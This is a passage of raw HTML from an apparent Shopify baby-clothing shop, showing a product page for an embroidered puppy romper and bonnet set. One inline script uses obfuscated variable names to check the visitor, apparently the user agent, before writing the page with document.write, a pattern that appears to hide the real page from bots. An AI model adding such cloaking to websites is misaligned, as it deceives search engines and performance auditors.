                    href="/collections/early-education"
                    data-linklist-trigger="early-education"
                    
                  >
                    Early Education
                    
                  </a>

                  
                </li>
              
                













                <li
                  class=""
                  
                >
                  <a
                    id="navigation-baby-gears"
                    class="navigation-menu-link"
                    href="/collections/baby-gears"
                    data-linklist-trigger="baby-gears"
                    
                  >
                    Baby Gears
                    
                  </a>

                  
                </li>
              
                













                <li
                  class=""
                  
                >
                  <a
                    id="navigation-clearance"
                    class="navigation-menu-link"
                    href="/collections/clearance"
                    data-linklist-trigger="clearance"
                    
                  >
                    Clearance
                    
                  </a>

                  
                </li>
              
                













                <li
                  class=""
                  
                >
                  <a
                    id="navigation-about"
                    class="navigation-menu-link"
                    href="/pages/about"
                    data-linklist-trigger="about"
                    
                  >
                    About
                    
                  </a>

                  
                </li>
              

              
                
                  <li class="mobile-link">
                    <a href="/account/login" id="customer_login_link">Account</a>
                  </li>
                
              
            </ul>
          </nav>
        </div>
      

      <div class="header-content-right" data-header-content-right>
        <form class="header-search-form" action="/search" method="get" data-header-search>
          <input
            class="header-search-input"
            name="q"
            type="text"
            placeholder="Search"
            value=""
          >
          <input
            class="header-search-button"
            type="submit"
            value="&#xe606;"
            aria-label="Search"
            data-header-search-button
          >

          <button
            class="header-search-button-close"
            aria-hidden="true"
            data-header-search-button-close
          ><svg
    aria-hidden="true"
    focusable="false"
    role="presentation"
    width="36"
    height="36"
    viewBox="0 0 36 36"
    xmlns="http://www.w3.org/2000/svg"
  >
    <path fill="currentColor" fill-rule="evenodd" d="M20.117 18L35.998 2.117 33.882 0 18 15.882 2.118 0 .002 2.117 15.882 18 0 33.883 2.12 36 18 20.117 33.882 36 36 33.883z" />
  </svg>
</button>
        </form>

        
          <a class="sticky-header-cart-count" href="/cart" data-cart-count>
            <span class="cart-count-text">Cart</span>
            (<span class="cart-count-number">0</span>)
          </a>
        
      </div>
    </div>
  </header>
</section>

</div>

    
    <script>
      document.open();
      if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 ) {
      console.log("normal user");
        document.write("\n  \u003cdiv class=\"main-content\"\u003e\n    \u003cdiv id=\"shopify-section-product\" class=\"shopify-section\"\u003e\n\u003cdiv class=\"breadcrumbs\"\u003e\n\n  \u003ca href=\"\/\"\u003eHome\u003c\/a\u003e \u003cspan class=\"divider\"\u003e\/\u003c\/span\u003e\n  \n    \n      \u003ca href=\"\/collections\/all\"\u003eProducts\u003c\/a\u003e\n    \n      \u003cspan class=\"divider\"\u003e\/\u003c\/span\u003e \u003cspan\u003eEmbroidered Puppy Romper with Matching Bonnet\u003c\/span\u003e\n  \n\n\u003c\/div\u003e\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003cscript\n  type=\"application\/json\"\n  data-section-type=\"product\"\n  data-section-id=\"product\"\n  data-section-data\n\u003e\n  {\n    \"product\": {\"id\":4593920671797,\"title\":\"Embroidered Puppy Romper with Matching Bonnet\",\"handle\":\"embroidered-puppy-romper-with-matching-bonnet\",\"description\":\"\\u003cmeta charset=\\\"utf-8\\\"\\u003e\\n\\u003cdiv\\u003eOur Embroidered Puppy Romper will make you go \\\"aww\\\" with its cute puppy cartoon design and matching yellow bonnet! This adorable outfit can be paired with your favorite set of warm socks to complete that delightful style!\\u003c\\\/div\\u003e\\n\\u003cul\\u003e\\n\\u003cli\\u003eBottom Snap \\u0026amp; Back Button\\u003c\\\/li\\u003e\\n\\u003cli\\u003eMade in Korea\\u003c\\\/li\\u003e\\n\\u003c\\\/ul\\u003e\",\"published_at\":\"2025-12-21T17:06:52-08:00\",\"created_at\":\"2020-06-08T15:00:08-07:00\",\"vendor\":\"Mini Powder\",\"type\":\"Set\",\"tags\":[\"cf-size-0-12-months\",\"cf-size-12-24-months\",\"cf-type-set\",\"Clearance\"],\"price\":6495,\"price_min\":6495,\"price_max\":6495,\"available\":true,\"price_varies\":false,\"compare_at_price\":null,\"compare_at_price_min\":0,\"compare_at_price_max\":0,\"compare_at_price_varies\":false,\"variants\":[{\"id\":32115404767285,\"title\":\"3-6 Months\",\"option1\":\"3-6 Months\",\"option2\":null,\"option3\":null,\"sku\":\"MPD-PUPR-SET-YLL-1\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":15287319232565,\"product_id\":4593920671797,\"position\":11,\"created_at\":\"2020-06-18T22:49:56-07:00\",\"updated_at\":\"2020-06-18T22:49:56-07:00\",\"alt\":\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\",\"width\":669,\"height\":669,\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839.jpg?v=1592545796\",\"variant_ids\":[32115404767285,32115404800053,32115404832821]},\"available\":true,\"name\":\"Embroidered Puppy Romper with Matching Bonnet - 3-6 Months\",\"public_title\":\"3-6 Months\",\"options\":[\"3-6 Months\"],\"price\":6495,\"weight\":96,\"compare_at_price\":null,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\",\"id\":7463093895221,\"position\":11,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":669,\"width\":669,\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839.jpg?v=1592545796\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":32115404800053,\"title\":\"6-12 Months\",\"option1\":\"6-12 Months\",\"option2\":null,\"option3\":null,\"sku\":\"MPD-PUPR-SET-YLL-2\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":15287319232565,\"product_id\":4593920671797,\"position\":11,\"created_at\":\"2020-06-18T22:49:56-07:00\",\"updated_at\":\"2020-06-18T22:49:56-07:00\",\"alt\":\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\",\"width\":669,\"height\":669,\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839.jpg?v=1592545796\",\"variant_ids\":[32115404767285,32115404800053,32115404832821]},\"available\":true,\"name\":\"Embroidered Puppy Romper with Matching Bonnet - 6-12 Months\",\"public_title\":\"6-12 Months\",\"options\":[\"6-12 Months\"],\"price\":6495,\"weight\":102,\"compare_at_price\":null,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\",\"id\":7463093895221,\"position\":11,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":669,\"width\":669,\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839.jpg?v=1592545796\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":32115404832821,\"title\":\"12-18 Months\",\"option1\":\"12-18 Months\",\"option2\":null,\"option3\":null,\"sku\":\"MPD-PUPR-SET-YLL-3\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":15287319232565,\"product_id\":4593920671797,\"position\":11,\"created_at\":\"2020-06-18T22:49:56-07:00\",\"updated_at\":\"2020-06-18T22:49:56-07:00\",\"alt\":\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\",\"width\":669,\"height\":669,\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839.jpg?v=1592545796\",\"variant_ids\":[32115404767285,32115404800053,32115404832821]},\"available\":true,\"name\":\"Embroidered Puppy Romper with Matching Bonnet - 12-18 Months\",\"public_title\":\"12-18 Months\",\"options\":[\"12-18 Months\"],\"price\":6495,\"weight\":113,\"compare_at_price\":null,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\",\"id\":7463093895221,\"position\":11,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":669,\"width\":669,\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839.jpg?v=1592545796\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]}],\"images\":[\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-964889.jpg?v=1592545665\",\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-657249.jpg?v=1592545690\",\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-590095.jpg?v=1592545885\",\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-602806.jpg?v=1592545686\",\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-419765.jpg?v=1592545760\",\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-976470.jpg?v=1592545849\",\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-159330.jpg?v=1592545681\",\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-803955.jpg?v=1592545817\",\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-523237.jpg?v=1592545853\",\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-473427.jpg?v=1592545804\",\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839.jpg?v=1592545796\",\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-199119.jpg?v=1592545800\"],\"featured_image\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-964889.jpg?v=1592545665\",\"options\":[\"Size\"],\"media\":[{\"alt\":\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\",\"id\":7463080951861,\"position\":1,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":960,\"width\":960,\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-964889.jpg?v=1592545665\"},\"aspect_ratio\":1.0,\"height\":960,\"media_type\":\"image\",\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-964889.jpg?v=1592545665\",\"width\":960},{\"alt\":\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\",\"id\":7463083769909,\"position\":2,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":960,\"width\":960,\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-657249.jpg?v=1592545690\"},\"aspect_ratio\":1.0,\"height\":960,\"media_type\":\"image\",\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-657249.jpg?v=1592545690\",\"width\":960},{\"alt\":\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\",\"id\":7463107559477,\"position\":3,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":960,\"width\":960,\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-590095.jpg?v=1592545885\"},\"aspect_ratio\":1.0,\"height\":960,\"media_type\":\"image\",\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-590095.jpg?v=1592545885\",\"width\":960},{\"alt\":\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\",\"id\":7463083507765,\"position\":4,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":960,\"width\":960,\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-602806.jpg?v=1592545686\"},\"aspect_ratio\":1.0,\"height\":960,\"media_type\":\"image\",\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-602806.jpg?v=1592545686\",\"width\":960},{\"alt\":\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\",\"id\":7463091208245,\"position\":5,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":960,\"width\":960,\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-419765.jpg?v=1592545760\"},\"aspect_ratio\":1.0,\"height\":960,\"media_type\":\"image\",\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-419765.jpg?v=1592545760\",\"width\":960},{\"alt\":\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\",\"id\":7463101464629,\"position\":6,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":960,\"width\":960,\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-976470.jpg?v=1592545849\"},\"aspect_ratio\":1.0,\"height\":960,\"media_type\":\"image\",\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-976470.jpg?v=1592545849\",\"width\":960},{\"alt\":\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\",\"id\":7463082917941,\"position\":7,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":960,\"width\":960,\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-159330.jpg?v=1592545681\"},\"aspect_ratio\":1.0,\"height\":960,\"media_type\":\"image\",\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-159330.jpg?v=1592545681\",\"width\":960},{\"alt\":\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\",\"id\":7463095992373,\"position\":8,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":960,\"width\":960,\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-803955.jpg?v=1592545817\"},\"aspect_ratio\":1.0,\"height\":960,\"media_type\":\"image\",\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-803955.jpg?v=1592545817\",\"width\":960},{\"alt\":\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\",\"id\":7463102087221,\"position\":9,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":710,\"width\":710,\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-523237.jpg?v=1592545853\"},\"aspect_ratio\":1.0,\"height\":710,\"media_type\":\"image\",\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-523237.jpg?v=1592545853\",\"width\":710},{\"alt\":\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\",\"id\":7463094812725,\"position\":10,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":710,\"width\":710,\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-473427.jpg?v=1592545804\"},\"aspect_ratio\":1.0,\"height\":710,\"media_type\":\"image\",\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-473427.jpg?v=1592545804\",\"width\":710},{\"alt\":\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\",\"id\":7463093895221,\"position\":11,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":669,\"width\":669,\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839.jpg?v=1592545796\"},\"aspect_ratio\":1.0,\"height\":669,\"media_type\":\"image\",\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839.jpg?v=1592545796\",\"width\":669},{\"alt\":\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\",\"id\":7463094288437,\"position\":12,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":705,\"width\":705,\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-199119.jpg?v=1592545800\"},\"aspect_ratio\":1.0,\"height\":705,\"media_type\":\"image\",\"src\":\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-199119.jpg?v=1592545800\",\"width\":705}],\"requires_selling_plan\":false,\"selling_plan_groups\":[],\"content\":\"\\u003cmeta charset=\\\"utf-8\\\"\\u003e\\n\\u003cdiv\\u003eOur Embroidered Puppy Romper will make you go \\\"aww\\\" with its cute puppy cartoon design and matching yellow bonnet! This adorable outfit can be paired with your favorite set of warm socks to complete that delightful style!\\u003c\\\/div\\u003e\\n\\u003cul\\u003e\\n\\u003cli\\u003eBottom Snap \\u0026amp; Back Button\\u003c\\\/li\\u003e\\n\\u003cli\\u003eMade in Korea\\u003c\\\/li\\u003e\\n\\u003c\\\/ul\\u003e\"},\n    \"product_settings\": {\n      \"addToCartText\": \"Add to cart\",\n      \"enableHistory\": true,\n      \"linkedOptions\": false,\n      \"processingText\": \"Processing...\",\n      \"setQuantityText\": \"Translation missing: en.products.product.set_quantity\",\n      \"soldOutText\": \"Sold out\",\n      \"unavailableText\": \"Unavailable\"\n    },\n    \"images_layout\": \"slideshow\",\n    \"enable_zoom\": false,\n    \"enable_cart_redirection\": false,\n    \"enable_fixed_positioning\": true\n  }\n\u003c\/script\u003e\n\n\u003cscript\n  type=\"application\/json\"\n  data-product-success-labels\n\u003e\n  {\n    \"cartLink\": \"cart\",\n    \"continueLink\": \"continue shopping\",\n    \"checkoutLink\": \"check out\",\n    \"cartHeaderText\": \"Cart\",\n    \"cartQuantityText\": \"Qty\",\n    \"cartPlaceholderImg\": \"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/t\\\/44\\\/assets\\\/no-image.svg?v=118457862165745330321621579368\"\n  }\n\u003c\/script\u003e\n\n\n\u003csection class=\"product-container\"\u003e\n  \u003cscript type=\"application\/json\" data-images\u003e\n  {\n\"15287306289205\": \"    \\u003cimg          src=\\\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-964889_960x960.jpg?v=1592545665\\\"        alt=\\\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\\\"          data-rimg      srcset=\\\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-964889_960x960.jpg?v=1592545665 1x\\\"                data-product-main-image  \\u003e\",\n\"15287309107253\": \"    \\u003cimg          src=\\\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-657249_960x960.jpg?v=1592545690\\\"        alt=\\\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\\\"          data-rimg      srcset=\\\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-657249_960x960.jpg?v=1592545690 1x\\\"                data-product-main-image  \\u003e\",\n\"15287332896821\": \"    \\u003cimg          src=\\\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-590095_960x960.jpg?v=1592545885\\\"        alt=\\\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\\\"          data-rimg      srcset=\\\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-590095_960x960.jpg?v=1592545885 1x\\\"                data-product-main-image  \\u003e\",\n\"15287308845109\": \"    \\u003cimg          src=\\\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-602806_960x960.jpg?v=1592545686\\\"        alt=\\\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\\\"          data-rimg      srcset=\\\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-602806_960x960.jpg?v=1592545686 1x\\\"                data-product-main-image  \\u003e\",\n\"15287316545589\": \"    \\u003cimg          src=\\\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-419765_960x960.jpg?v=1592545760\\\"        alt=\\\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\\\"          data-rimg      srcset=\\\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-419765_960x960.jpg?v=1592545760 1x\\\"                data-product-main-image  \\u003e\",\n\"15287326801973\": \"    \\u003cimg          src=\\\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-976470_960x960.jpg?v=1592545849\\\"        alt=\\\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\\\"          data-rimg      srcset=\\\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-976470_960x960.jpg?v=1592545849 1x\\\"                data-product-main-image  \\u003e\",\n\"15287308255285\": \"    \\u003cimg          src=\\\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-159330_960x960.jpg?v=1592545681\\\"        alt=\\\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\\\"          data-rimg      srcset=\\\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-159330_960x960.jpg?v=1592545681 1x\\\"                data-product-main-image  \\u003e\",\n\"15287321329717\": \"    \\u003cimg          src=\\\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-803955_960x960.jpg?v=1592545817\\\"        alt=\\\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\\\"          data-rimg      srcset=\\\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-803955_960x960.jpg?v=1592545817 1x\\\"                data-product-main-image  \\u003e\",\n\"15287327391797\": \"    \\u003cimg          src=\\\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-523237_710x710.jpg?v=1592545853\\\"        alt=\\\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\\\"          data-rimg      srcset=\\\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-523237_710x710.jpg?v=1592545853 1x\\\"                data-product-main-image  \\u003e\",\n\"15287320150069\": \"    \\u003cimg          src=\\\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-473427_710x710.jpg?v=1592545804\\\"        alt=\\\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\\\"          data-rimg      srcset=\\\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-473427_710x710.jpg?v=1592545804 1x\\\"                data-product-main-image  \\u003e\",\n\"15287319232565\": \"    \\u003cimg          src=\\\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839_669x669.jpg?v=1592545796\\\"        alt=\\\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\\\"          data-rimg      srcset=\\\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839_669x669.jpg?v=1592545796 1x\\\"                data-product-main-image  \\u003e\",\n\"15287319625781\": \"    \\u003cimg          src=\\\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-199119_705x705.jpg?v=1592545800\\\"        alt=\\\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\\\"          data-rimg      srcset=\\\"\\\/\\\/www.alexandnova.com\\\/cdn\\\/shop\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-199119_705x705.jpg?v=1592545800 1x\\\"                data-product-main-image  \\u003e\"}\n\u003c\/script\u003e\n\n\u003cscript text=\"text\/javascript\"\u003e\n  var _learnq = _learnq || [];\n\n  var item = {\n    Name: \"Embroidered Puppy Romper with Matching Bonnet\",\n    ProductID: 4593920671797,\n    Categories: [\"All Products\",\"Baby (0-1 Yr)\",\"Black Friday 2021\",\"Clearance\",\"Cyber Monday 2021\",\"Mini Powder\",\"New Arrivals\",\"Sets\",\"Toddler (1-3 Yrs)\"],\n    ImageURL: \"https:\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-964889_grande.jpg?v=1592545665\",\n    URL: \"https:\/\/www.alexandnova.com\/products\/embroidered-puppy-romper-with-matching-bonnet\",\n    Brand: \"Mini Powder\",\n    Price: \"\\u003cspan class=money\\u003e$64.95 USD\\u003c\\\/span\\u003e\",\n    CompareAtPrice: \"\\u003cspan class=money\\u003e$0.00 USD\\u003c\\\/span\\u003e\"\n  };\n\n  _learnq.push(['track', 'Viewed Product', item]);\n  _learnq.push(['trackViewedItem', {\n    Title: item.Name,\n    ItemId: item.ProductID,\n    Categories: item.Categories,\n    ImageUrl: item.ImageURL,\n    Url: item.URL,\n    Metadata: {\n      Brand: item.Brand,\n      Price: item.Price,\n      CompareAtPrice: item.CompareAtPrice\n    }\n  }]);\n\u003c\/script\u003e\n\n\n\n\n\n\n\n\n\n\n\u003cdiv\n  class=\"\n    product\n    \n    \n  \"\n  itemscope\n  itemtype=\"http:\/\/schema.org\/Product\"\n  data-ajax\n\n  \n\n  \n    data-linked-options\n  \n\n  \n    data-images-slideshow\n  \n\u003e\n  \n\n\u003cdiv itemprop=\"aggregateRating\" itemscope itemtype=\"http:\/\/schema.org\/AggregateRating\"\u003e\n\u003cmeta itemprop=\"ratingValue\" content=\"4\"\/\u003e\n\u003cmeta itemprop=\"ratingCount\" content=\"1\"\/\u003e\n\u003c\/div\u003e\n\n\n  \u003cmeta itemprop=\"url\" content=\"https:\/\/www.alexandnova.com\/products\/embroidered-puppy-romper-with-matching-bonnet\"\u003e\n  \u003cmeta itemprop=\"image\" content=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-964889_grande.jpg?v=1592545665\"\u003e\n\n  \u003cdiv\n    class=\"\n      product-images\n      \n    \"\n    \n  \u003e\n    \n\n    \n      \u003cdiv class=\"product-main-image\"\u003e\n        \n        \n        \n\n        \n          \n\n          \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          